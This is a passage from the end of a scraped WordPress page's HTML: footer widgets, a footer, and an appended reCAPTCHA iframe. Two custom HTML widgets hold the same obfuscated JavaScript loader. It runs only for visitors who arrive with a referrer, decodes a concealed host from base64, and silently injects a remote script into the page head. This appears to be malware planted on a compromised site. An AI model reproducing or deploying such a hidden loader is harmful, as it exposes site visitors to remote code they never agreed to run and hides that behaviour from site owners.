    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>No Copyright &middot; <a href="/about/">About</a> &middot; <a href="https://punjabxp.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bg-mobile-first\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 254
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zKLxG9mp5WT17G3JB0RXkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768744069838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>